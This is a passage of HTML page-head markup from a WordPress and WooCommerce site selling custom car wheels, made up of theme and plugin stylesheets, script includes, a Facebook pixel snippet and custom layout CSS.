both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #47C285; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #47C285; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://giovannawheels.com/portfolio/mercedes-s-class-coupe-gfg-fm347/" />
<link rel='shortlink' href='https://giovannawheels.com/?p=9959' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
